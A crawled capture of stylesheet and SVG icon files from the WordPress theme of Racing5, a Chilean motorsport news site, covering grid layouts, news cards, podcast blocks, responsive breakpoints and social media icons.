    grid-column: 1/3;
}

.seccion-motos {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 1rem;
}

/* Seccion de noticias destacadas y noticias automotriz-motorsport */
.seccion-destacados-noticias {
    display: grid;
    grid-template-columns: repeat(12, 1fr);
    gap: 1rem;
}

.seccion-destacados-noticias__first {
    grid-column: span 6;
}

.news-container {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-template-rows: repeat(4, 200px);
    gap: 0.5rem;
}

.podcast {
    margin-top: 2rem;
    width: 100%;
    position: sticky;
    top: 0;
    background-color: #111;
    padding: 1rem;
    color: white;
    border-radius: 4px;
}

.podcast__titulo {
    text-transform: uppercase;
    font-family: "Titillium Web", sans-serif;
}

.podcast__title,
.podcast__date {
    color: white !important;
}

.podcast__title:hover,
.podcast__date:hover {
    color: var(--primary-color) !important;
}

.podcast__text {
    padding: 0.6rem 0;
}

.podcast__body {
    position: relative;
}

.podcast__flexContainer {
    display: grid;
    grid-template-columns: 200px auto;
    gap: 1rem;
}

.podcast__link-container {
    width: 100%;
    display: flex;
    gap: 1rem;
    padding-top: 1rem;
    font-variation-settings: "wght" 500;
}

.podcast__link {
    font-size: 0.75rem;
    text-align: center;
    min-width: 150px;
    border-radius: 5px;
    padding: 0.2rem 0.6rem 0 0.6rem;
    line-height: 3rem;
}

.podcast__link:first-child {
    background-color: var(--primary-color);
    color: black;
}

.podcast__link:first-child:hover {
    background-color: #e75d00;
    color: white;
}

.podcast__link:last-child {
    border: 2px solid var(--primary-color);
    color: var(--primary-color);
    background-color: white;
}

.podcast__link:last-child:hover {
    background-color: var(--primary-color);
    color: white;
}

.news-aside {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 50px;
}

.seccion-destacados-noticas__second {
    grid-column: span 6;
    padding-top: 0;
}

.seccion-noticias__categoria {
    padding: 3rem 0rem;
}

.seccion-noticias__categoria:last-child {
    padding-bottom: 0;
}

.seccion-noticias__categoria .section__title-container {
    flex-direction: column;
    gap: 0.6rem;
}

.seccion-noticias__categoria:first-child {
    padding: 0;
}

.seccion-noticias__categoria-card-container {
    display: grid;
    grid-template-columns: repeat(12, 1fr);
    gap: 1rem;
}

.seccion-noticias__categoria-card-container .vertical-card-main-notice {
    grid-column: span 7;
}

.seccion-noticias__categoria-card-container .horizontal-card-container {
    grid-column: span 5;
}

.news-sections {
    grid-column: 1/3;
}


.main-aside {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.section__title-container {
    margin-bottom: 2rem;
    padding-bottom: 0.6rem;
    border-bottom: 2px solid var(--dark-gray);
    text-transform: uppercase;
    display: flex;
    justify-content: space-between;
    align-items: baseline;
}

.section__title {
    font-family: "Titillium Web", sans-serif;
    font-size: 1.25rem;
    line-height: 1.75rem;
}

.category-navbar__list {
    display: flex;
    text-transform: none;
}

.category-navbar__link {
    padding: 0 0.6rem;
}

.section-1 {
    padding: 60px 0px;
}

.section-1:first-child {
    padding: 0px 0px 60px 0px;
}

.section-1-card-container {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(4, 100px);
    gap: 30px;
}

/* Sección de facebook */
.facebook-ad-section {
    display: grid;
    grid-column: 1/3;
    justify-content: center;
    padding: 20px 0px;
}

/* Sección Youtube Racing5 */

.youtube-racing5__subtitulo {
    color: var(--primary-color);
    font-variation-settings: "wght" 500;
}

.youtube-racing5__titulo {
    font-family: "Titillium Web", sans-serif;
    color: var(--dark-gray);
    font-size: 1.25rem;
    line-height: 1.75rem;
    text-transform: uppercase;
}

.youtube-racing5__container {
    margin-top: 2rem;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 1rem;
}

.youtube-card__header {
    display: block;
}

.youtube-card__img {
    width: 100%;
    object-fit: contain;
    height: auto !important;
}

.youtube-card__body {
    padding-top: 0rem;
}

.two-columns {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
}

/** Super deportivos y lifestyle **/
.vertical-news-others {
    display: flex;
    flex-direction: column;
}

.vertical-card__body {
    padding-bottom: 50px;
}

.lista-marcas {
    display: grid;
    grid-template-columns: repeat(12, 1fr);
    gap: 1rem;
}

.lista-marcas img {
    width: 100%;
}

.lista-marcas img:hover {
    transform: scale(1.2);
}

.nosotros__contenedor-autores {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 3rem;
    justify-content: center;
    align-items: center;
}

.nosotros__contenedor-autores img {
    max-height: none;
    height: auto;
    aspect-ratio: 4/4;
}

--- FILE ---
content_type: text/css
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/cards.css?ver=6.8.3
body_size: 1038
content:
.news-card__main-new {
    position: relative;
    grid-column: 1/5;
    grid-row: 1/3;
    overflow: hidden;
}

.news-card {
    grid-column: span 2;
    position: relative;
}

.news-card a,
.news-card__main-new a {
    color: var(--white-color) !important;
}

.news-card a:hover,
.news-card__main-new a:hover {
    color: var(--primary-color) !important;
}

.news-card__header {
    height: 100%;
    overflow: hidden;
}

.news-card:hover .news-card__img,
.news-card__main-new:hover .news-card__img {
    transform: scale(1.03);
}

.news-card__img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 200ms;
}

.news-card__body {
    width: 100%;
    position: absolute;
    bottom: 0;
    padding: 1rem;
    background-image: linear-gradient(360deg, rgba(0, 0, 0, 0.8), 80%, transparent);
    transition: 500ms;
}

.news-card:hover .news-card__body {
    background-image: linear-gradient(360deg, rgba(0, 0, 0, 0.9), 80%, transparent);
}

.news-card__category {
    color: black;
    padding: 2px 4px;
    font-size: 0.75rem;
    font-variation-settings: "wght" 600;
}

.news-card__title {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    font-variation-settings: "wght" 600;

}

.news-card__main-new .news-card__title {
    font-size: 1.375rem;
}

/* ---------------------Card Horizontal------------------------------- */
.horizontal-card-container {
    display: flex;
    flex-direction: column;
}

.horizontal {
    display: flex;
    gap: 0.6rem;
    padding: 1rem 0 0.5rem 0;
    border-bottom: 1px solid var(--main-nabvar-menu-border);
}

.horizontal:first-child {
    padding-top: 0;
}

.horizontal:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.horizontal__img {
    width: 100px;
    height: 100px;
    object-fit: cover;
}

.horizontal__body {
    position: relative
}

.horizontal__title {
    font-family: "Titillium Web", sans-serif;
    font-variation-settings: "wght" 500;
    font-size: 1rem;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

.horizontal__date {
    position: absolute;
    bottom: 5px;
    color: #333;
    line-height: 1.5rem;
}

/* ---------------------------------Card Vertical--------------------------------------- */
.vertical-card-main-notice {
    grid-column: span;
    grid-row: span 4;
}

.vertical-card {
    width: 100% !important;
}

.vertical-card__header {
    display: block;
    width: 100%;
}

.vertical-card__body {
    padding-top: 1rem;
}

.vertical-card__img {
    width: 100%;
    max-height: 200px;
    object-fit: cover;
}

.vertical-card__title {
    font-family: "Titillium Web", sans-serif;
    font-size: 1.125rem;
    font-variation-settings: "wght" 700;
    color: var(--title-color);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

.vertical-card__date {
    display: inline-block;
    padding: 0.6rem 1rem;
}

.vertical-card__body p {
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

.seccion-noticias__categoria .vertical-card__img {
    height: auto;
    max-height: none;
}

.seccion-noticias__categoria .vertical-card__body,
.seccion-motos .vertical-card__body {
    padding: 0;
}

.seccion-motos .vertical-card__title {
    font-size: 1rem;
    font-variation-settings: "wght" 600;
}

.seccion-motos .vertical-card__img {
    max-height: 140px;
}

.seccion-motos .vertical-card__date {
    display: inline-block;
    padding-left: 0.1rem;
}

/* Autor Card */

.autor-card {
    width: 100%;
    display: grid;
    grid-template-columns: 100px 1fr;
    gap: 2rem;
    margin: 2rem 0;
}

.autor-card__img {
    width: 100px;
    height: 100px;
    border-radius: 50%;
}

.autor-card__name {
    font-variation-settings: "wght" 700;
    font-size: 1.12rem;
    line-height: 2.24rem;
}

.autor-card__text {
    margin-bottom: 0.5rem;
    line-height: 1.8rem;
}

/* Podcast cards */
.podcast-card-container {
    display: flex;
    flex-direction: column;
}

.podcast__card {
    display: flex;
    gap: 0.6rem;
    padding: 1rem 0 0.5rem 0;
    border-bottom: 1px solid var(--main-nabvar-menu-border);
}

.podcast:first-child {
    padding-top: 0;
}

.podcast:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.podcast__img {
    width: 75px;
    height: 75px;
    object-fit: cover;
}

.podcast__body {
    position: relative
}

.podcast__title {
    font-family: "Titillium Web", sans-serif;
    font-size: 1rem;
    font-variation-settings: "wght" 500;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

.podcast__date {
    position: absolute;
    bottom: 5px;
    color: #333;
    line-height: 1.5rem;
}

--- FILE ---
content_type: text/css
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/footer.css?ver=6.8.3
body_size: 165
content:
footer {
    background-color: rgba(17, 17, 17, 1);
    color: white;
    padding: 5rem 0 0 0;
}

footer a {
    color: white;
}

.three-columns {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2rem;
}

.footer-logo {
    display: flex;
    justify-content: center;
    align-items: center;
}

.legal {
    text-align: center;
    display: block;
    margin-top: 5rem;
    background: #ff6600;
    color: black;
}

.legal a {
    color: black;
}

.legal a:hover {
    color: white;
}

--- FILE ---
content_type: text/css
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/variables.css?ver=6.8.3
body_size: 883
content:
@font-face {
    font-family: 'Heebo';
    src: url("../font/Heebo-VariableFont_wght.ttf") format("truetype");
}

:root {
    --primary-color: #ff6600;
    --black-color: #000000;
    --dark-gray: #282828;
    --gray-color: #545454;
    --white-color: #ffffff;
    --main-nabvar-menu-border: rgba(127, 127, 127, 0.2);
    --category-count: #f0f0f0;
    --blue-color: #0172ff;
    --light-gray: #808080;
    --title-color: #282828;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Heebo';
    font-size: 0.9rem;
    line-height: 1.74rem;
    color: var(--dark-gray);
    background: rgb(240, 240, 240);
    position: relative;
}

body::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: url("../icons/racing5_tuercas.svg");
    background-size: 100px;
    background-repeat: repeat;
    z-index: -1;
}

a {
    text-decoration: none;
    color: var(--dark-gray);
    transition: 300ms;
}

a:hover {
    color: var(--primary-color);
}

ul {
    list-style: none;
}

/* Autor | Fecha */
.card__description {
    display: flex;
    align-items: center;
    font-size: 0.75rem;
    padding: 4px 0px 10px 0px;
}

.card__date {
    color: #333;
}

.card__description-separator {
    padding: 0px 15px;
    color: #333;
}

/* Category Breadcrumbs */
.category-breadcrumbs {
    display: flex;
    align-items: center;
    color: var(--primary-color);
    font-size: 0.75rem;
    font-variation-settings: "wght" 500;
    text-transform: uppercase;
}

.category-breadcrumbs a {
    color: var(--primary-color);
}

.category-breadcrumbs i {
    font-size: 0.3rem;
    padding: 0px 15px;
}

/* -------------------------------------- TAGS ------------------------------------ */
.tag__list {
    display: block;
}

.tag {
    display: inline;
}

.tag a {
    display: inline-block;
    text-transform: uppercase;
    color: var(--primary-color);
    padding: 6px 10px 5px;
    margin-right: 8px;
    margin-bottom: 8px;
    font-size: 0.60rem;
    background: transparent;
    /* border: 1px solid rgba(222, 222, 222); */
    border: 1px solid var(--primary-color);
    font-variation-settings: "wght" 500;
}

.tag a:hover {
    background-color: var(--primary-color);
    color: white;
}

.post-navigation {
    border: none;
    background-color: transparent;
    padding: 1rem;
    cursor: pointer;
}

#posts-anteriores:disabled,
#posts-siguientes:disabled {
    cursor: default;
    opacity: 0.2;
}

/* -------------------------------Iconos------------------------------------*/
.fa-clock {
    margin-right: 5px;
}


/************************* EXERPT ************************/
.excerpt {
    font-style: italic;
    color: #404040;
}

--- FILE ---
content_type: text/css
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/responsive.css?ver=6.8.3
body_size: 671
content:
@media (width > 1240px) {
    .seccion-noticias__categoria-card-container .horizontal__img {
        width: 50px;
        height: 50px;
    }

    .seccion-noticias__categoria-card-container .horizontal__title {
        font-size: 0.875rem;
        line-height: 1.2rem;
    }

    .seccion-noticias__categoria-card-container .horizontal__date {
        display: inline-block;
        position: relative;
        padding-top: 10px;
        font-size: 0.75rem;
    }
}

@media (width < 1240px) {
    .seccion-noticias__categoria-card-container {
        display: grid;
        grid-template-columns: 1fr;
        gap: 2rem;
    }

    .seccion-noticias__categoria-card-container .vertical-card-main-notice {
        grid-column: span;
    }

    .seccion-noticias__categoria-card-container .horizontal-card-container {
        grid-column: span;
    }

    .three-columns {
        grid-template-columns: 1fr;
    }

    .main-container {
        width: 100%;
    }

    .top-bar {
        width: 100%;
    }
}

@media (width < 1000px) {
    .news-aside {
        display: block;
    }
}

@media (width < 768px) {
    .lista-marcas {
        grid-template-columns: repeat(6, 1fr);
    }

    .news-container {
        grid-template-rows: 150px;
    }

    .seccion-noticias__categoria .vertical-card__body {
        padding-bottom: 2rem;
    }

    .seccion-motos {
        grid-template-columns: 1fr;
        gap: 2rem;
    }

    .seccion-motos .vertical-card__img {
        max-height: none;
        height: auto;
    }

    .seccion-noticias__categoria-card-container {
        display: block;
    }

    .seccion-destacados-noticias {
        display: flex;
        flex-direction: column;
        gap: 4rem;
    }

    .news-aside {
        display: block;
    }

    .section-1-card-container {
        display: block;
    }

    .section-1 {
        padding: 30px 0px;
    }

    .facebook-ad-section img {
        width: 100%;
    }

    .two-columns {
        display: flex;
        flex-direction: column;
        gap: 60px;
        margin-bottom: 3rem;
    }

    .section__title-container {
        flex-direction: column;
        gap: 10px;
    }

    .main-container {
        padding: 1rem;
    }

    .vertical-card__img {
        max-height: none;
        height: auto;
    }

    .nosotros__contenedor-autores {
        grid-template-columns: 400px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .lista-marcas {
        grid-template-columns: repeat(8, 1fr);
    }
}

@media (width < 480px) {
    .legal {
        font-size: 0.8rem;
    }

    .lista-marcas {
        grid-template-columns: repeat(4, 1fr);
    }

    .youtube-racing5__container {
        gap: 2rem;
    }
}

@media (width <=420px) {
    .legal {
        font-size: 0.7rem;
    }

    .category-navbar__link {
        font-size: 0.75rem;
        padding: 0 0.4rem;
    }

    .podcast__link-container {
        gap: 0.5rem;
        justify-content: center;
    }

    .podcast__body {
        width: 100%;
    }

    .podcast__link {
        font-size: 0.6rem;
        text-align: center;
        min-width: 120px;
        border-radius: 5px;
        padding: 0.2rem 0.4rem 0 0.4rem;
        line-height: 3rem;
    }
}

@media (width < 350px) {
    .legal {
        font-size: 0.6rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/single.css?ver=6.8.3
body_size: 708
content:
.single-container {
    width: 1240px;
    margin: auto;
    padding: 45px;
}

.single-aside {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 50px;
}

.single-new {
    grid-column: 1/3;
}

.single-new__category {
    color: var(--light-gray);
}

.single-new__category a {
    color: var(--light-gray);
}

.single-new-date-tag {
    display: flex;
    flex-direction: column;
    font-size: 0.9rem;
    gap: 20px;
}

.single-new-date-tag__date {
    text-decoration: none;
    color: var(--black);
    transition: 200ms;
    font-variation-settings: "wght" 500;
}

.single-new-date-tag__list {
    display: block;
    list-style: none;
    color: var(--light-gray);
}

.single-new-date-tag__list li {
    padding: 0px 5px;
    display: inline;
}

.single-new-date-tag__item a {
    color: var(--light-gray);
    font-size: 0.8rem;
    display: inline;
}

.single-new-date-tag__list li:first-child::after {
    content: "";
}

.single-new-date-tag__list li::after {
    content: ",";
}

.single-new-date-tag__list li:last-child::after {
    content: "";
}

.single-new-date-tag__date:hover,
.single-new-date-tag__link:hover {
    color: var(--primary-color);
}

.single-new__header {
    width: 100%;
}

.single-new__img {
    width: 100%;
    height: auto;
}

.single-new__title {
    font-size: 2.1rem;
    line-height: 2.8rem;
    font-family: "Titillium Web", sans-serif;
}

.single-new__body {
    line-height: 1.64rem;
    padding: 0px 0px 2rem 0px;
    margin: 1rem 0px 2rem 0px;
    border-bottom: 1px solid var(--main-nabvar-menu-border);
    max-width: 100%;
}

.single-new__body img {
    max-width: 100%;
    height: auto;
}

.single-new__body p {
    margin-bottom: 1rem;
}

.single-new__body a {
    color: #ff6600;
}

.single-new__body a:hover {
    color: #0099ff;
}

.single__arrow-icon {
    font-size: 0.6rem;
    padding: 0px 10px;
}

.single__tags {
    padding: 0 0 2rem 0;
    margin: 1rem 0 2rem 0;
    border-bottom: 1px solid var(--main-nabvar-menu-border);
}

.single__tag-title {
    display: block;
    margin-bottom: 1rem;
}

.single__posts-navigation {
    display: grid;
    grid-template-columns: auto auto;
    gap: 50px;
    padding: 40px 0px;
}

.single__similar-posts {
    display: flex;
    flex-direction: column;
    gap: 50px;
}

.single__post-anterior {
    text-align: left;
}

.single__siguiente-post {
    text-align: right;
}

@media(width < 1240px) {
    .single-container {
        width: 100%;
        padding: 30px 15px;
    }

    .single-new-date-tag {
        flex-direction: column;
        gap: 20px;
    }
}

@media(width < 768px) {
    .single-new {
        display: block;
    }

    .single-aside {
        display: block;
    }

    .single__posts-navigation {
        display: grid;
        grid-template-columns: 1fr;
        gap: 20px;
        padding: 20px 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/results.css?ver=6.8.3
body_size: 473
content:
/* ------------------------------------- Archive Card ---------------------------------------------------- */
.results-aside-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 50px;
}

.results-container {
    grid-column: 1/3;
}

.results-card-container {
    display: flex;
    flex-direction: column;
    gap: 50px;
}

.result__title {
    display: block;
    font-size: 1.5rem;
    line-height: 1.2rem;
    text-align: center;
    margin: 0px 0px 40px 0px;
}

.result__title span {
    color: var(--primary-color);
}

.result-card {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
}

.result-card__img {
    width: 100%;
    height: auto;
}

.result-card__title {
    font-family: "Titillium Web", sans-serif;
    font-size: 1.125rem;
    font-variation-settings: "wght" 700;
    color: var(--title-color);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

.result-card__body p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

.result-card__tags {
    padding: 10px 0px;
}

.pagination {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    gap: 1rem;
    font-variation-settings: "wght" 600;
    font-size: 1rem;
}

@media (width < 960px) {
    .results-aside-grid {
        display: flex;
        flex-direction: column;
    }
}

@media (width < 768px) {
    .result-card {
        grid-template-columns: 1fr;
        gap: 20px;
    }

    .result__title {
        margin: 3rem 0;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_x.svg
body_size: 1319
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 20 20">
  <!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  -->
  <g>
    <g id="Capa_1">
      <g>
        <path d="M11.45,14.2c0,.06,0,.12-.03.18-.02.09-.07.17-.13.24-.06.07-.14.13-.22.17-.27.13-.62.05-.8-.22,0,0,0,0,0,0l-.26-.38-1.39-2.02-.74-1.08L1.64,2.04.92.99C.63.57.93,0,1.44,0h4.23c.21,0,.4.1.52.27l.2.29.61.88c.08.11.12.24.12.37,0,.22-.11.43-.31.56-.3.18-.68.1-.88-.19l-.42-.61c-.12-.17-.31-.27-.52-.27h-1.07c-.51,0-.81.57-.52.99l5.35,7.78.46.67h0s.28.4.28.4l1.39,2.02.46.66c.08.11.11.24.11.37Z"/>
        <path d="M18.56,20h-4.23c-.21,0-.4-.1-.52-.27l-.2-.29-1.41-2.06-.46-.66c-.08-.11-.11-.24-.11-.37,0-.15.05-.3.16-.42.28-.32.79-.3,1.03.06l.26.38,1.42,2.07c.12.17.31.27.52.27h1.07c.51,0,.81-.57.52-.99l-5.67-8.24-.46-.67s0,0,0,0h0s-.27-.4-.27-.4l-2.96-4.28c-.08-.11-.11-.24-.11-.37,0-.17.07-.35.2-.47.29-.28.76-.23.98.1l2.76,4,.74,1.08,6.55,9.51.72,1.05c.29.42-.01.99-.52.99Z"/>
        <path d="M9.21,10.74h0c.16.24.15.55-.04.77l-.56.65-6.55,7.62c-.12.14-.29.22-.48.22h0c-.54,0-.83-.63-.48-1.04l6.76-7.87.34-.4c.27-.31.76-.29,1,.05Z"/>
        <path d="M17.7,0c.54,0,.83.63.48,1.04l-6.37,7.41-.34.4c-.27.31-.76.29-1-.05h0c-.16-.24-.15-.55.04-.77l.56-.65L15.99,1.65l1.23-1.43c.12-.14.29-.22.48-.22h0Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_tuercas.svg
body_size: 3207
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 206.76 179.06" style="enable-background:new 0 0 206.76 179.06;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#9D9D9C;stroke-width:0.25;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M155.07,119.38V59.69l-51.69-29.84L51.69,59.69v59.69l51.69,29.84L155.07,119.38z M62.9,89.53
			c0-22.36,18.12-40.49,40.48-40.49c22.36,0,40.49,18.12,40.49,40.49c0,22.36-18.13,40.49-40.49,40.49
			C81.02,130.02,62.9,111.89,62.9,89.53z"/>
		<path class="st0" d="M138.43,89.53c0-19.36-15.69-35.06-35.06-35.06c-19.36,0-35.05,15.69-35.05,35.06
			c0,19.36,15.7,35.05,35.05,35.05C122.74,124.58,138.43,108.89,138.43,89.53z M76.72,89.53c0-14.73,11.94-26.67,26.66-26.67
			c14.73,0,26.66,11.94,26.66,26.67c0,14.72-11.93,26.66-26.66,26.66C88.66,116.19,76.72,104.25,76.72,89.53z"/>
	</g>
	<g>
		<path class="st0" d="M206.76,0 M103.38,0v29.85l51.69,29.84l51.69-29.84V0 M103.38,0 M195.56,0c0,22.36-18.13,40.49-40.49,40.49
			c-22.36,0-40.48-18.13-40.48-40.49 M114.59,0"/>
		<path class="st0" d="M120.01,0c0,19.36,15.7,35.05,35.05,35.05c19.36,0,35.06-15.69,35.06-35.05 M181.73,0
			c0,14.72-11.93,26.66-26.66,26.66c-14.72,0-26.66-11.94-26.66-26.66"/>
	</g>
	<g>
		<path class="st0" d="M103.38,0 M0,0v29.85l51.69,29.84l51.69-29.84V0 M0,0 M92.18,0c0,22.36-18.13,40.49-40.49,40.49
			C29.33,40.49,11.21,22.36,11.21,0 M11.21,0"/>
		<path class="st0" d="M16.63,0c0,19.36,15.7,35.05,35.05,35.05c19.36,0,35.06-15.69,35.06-35.05 M78.35,0
			c0,14.72-11.93,26.66-26.66,26.66C36.97,26.66,25.03,14.72,25.03,0"/>
	</g>
	<g>
		<path class="st0" d="M0,179.06 M103.38,179.06l0-29.85l-51.69-29.84L0,149.22l0,29.85 M103.38,179.06 M11.2,179.06
			c0-22.36,18.13-40.49,40.49-40.49c22.36,0,40.48,18.13,40.48,40.49 M92.17,179.06"/>
		<path class="st0" d="M86.75,179.06c0-19.36-15.7-35.05-35.05-35.05c-19.36,0-35.06,15.69-35.06,35.05 M25.03,179.06
			c0-14.72,11.93-26.66,26.66-26.66c14.72,0,26.66,11.94,26.66,26.66"/>
	</g>
	<g>
		<path class="st0" d="M103.38,179.06 M206.76,179.06l0-29.85l-51.69-29.84l-51.69,29.84l0,29.85 M206.76,179.06 M114.58,179.06
			c0-22.36,18.13-40.49,40.49-40.49c22.36,0,40.48,18.13,40.48,40.49 M195.55,179.06"/>
		<path class="st0" d="M190.13,179.06c0-19.36-15.7-35.05-35.05-35.05c-19.36,0-35.06,15.69-35.06,35.05 M128.41,179.06
			c0-14.72,11.93-26.66,26.66-26.66c14.72,0,26.66,11.94,26.66,26.66"/>
	</g>
	<g>
		<path class="st0" d="M206.75,29.84l-51.69,29.84v59.69l51.69,29.84 M206.75,130.02c-22.36,0-40.48-18.13-40.48-40.49
			c0-22.36,18.12-40.49,40.48-40.49"/>
		<path class="st0" d="M206.75,54.47c-19.36,0-35.05,15.69-35.05,35.06c0,19.36,15.7,35.05,35.05,35.05 M206.75,116.19
			c-14.72,0-26.66-11.94-26.66-26.66c0-14.73,11.94-26.67,26.66-26.67"/>
	</g>
	<g>
		<path class="st0" d="M0,149.22l51.69-29.84l0-59.69L0,29.84 M0,49.05c22.36,0,40.48,18.13,40.48,40.49
			c0,22.36-18.12,40.49-40.48,40.49"/>
		<path class="st0" d="M0,124.59c19.36,0,35.05-15.69,35.05-35.06c0-19.36-15.7-35.05-35.05-35.05 M0,62.87
			c14.72,0,26.66,11.94,26.66,26.66c0,14.73-11.94,26.67-26.66,26.67"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_fb.svg
body_size: 1338
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 20 20">
  <!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  -->
  <g>
    <g id="Capa_1">
      <g>
        <path d="M14.94,7.19l-.28,2.4c-.03.23-.23.41-.46.41h-2.06c-.26,0-.47.21-.47.47v9.07c0,.26-.21.47-.47.47h-3.39c-.26,0-.47-.21-.47-.47v-3.56c0-.23.19-.42.42-.42h0c.23,0,.42.19.42.42v2.72c0,.26.21.47.47.47h1.72c.26,0,.47-.21.47-.47v-9.07c0-.26.21-.47.47-.47h2.15c.24,0,.44-.18.46-.41l.09-.73c.03-.28-.18-.52-.46-.52h-2.24c-.24,0-.43-.18-.46-.41v-1.08c0-.22.17-.41.39-.43.13,0,.24.04.32.12.08.08.12.18.12.29v.2c0,.26.21.47.47.47h2.34c.28,0,.5.24.46.52Z"/>
        <path d="M15,.47v2.4c0,.26-.21.47-.47.47h-1.28c-1.21,0-1.52.35-1.58,1.03,0,0,0,.02,0,.03h0c-.02.19-.18.35-.37.37h-.09c-.1-.01-.18-.05-.25-.12-.06-.06-.11-.14-.12-.24.03-.44.13-.9.48-1.29.1-.11.22-.21.34-.28,0,0,0,0,.01,0,.48-.29,1.08-.32,1.58-.32h.45c.26,0,.47-.21.47-.47v-.73c0-.26-.21-.47-.47-.47h-1.61c-1.48,0-2.52.29-3.1.91-.53.55-.81,1.42-.81,2.7v2.59c0,.26-.21.47-.47.47h-1.41c-.26,0-.47.21-.47.47v.73c0,.26.21.47.47.47h1.41c.26,0,.47.21.47.47v4.68c0,.23-.19.42-.42.42h0c-.23,0-.42-.19-.42-.42v-3.85c0-.26-.21-.47-.47-.47h-1.41c-.26,0-.47-.21-.47-.47v-2.4c0-.26.21-.47.47-.47h1.41c.26,0,.47-.21.47-.47v-1.76c0-2.81,1.18-4.44,4.74-4.44h2.44c.26,0,.47.21.47.47Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_chevron.svg
body_size: 418
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 54.79 89.36" style="enable-background:new 0 0 54.79 89.36;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF6600;}
</style>
<polygon class="st0" points="54.79,44.68 29,0 0,0 25.8,44.68 0,89.36 29,89.36 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_ig.svg
body_size: 1925
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 20 20">
  <!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  -->
  <g>
    <g id="Capa_1">
      <g>
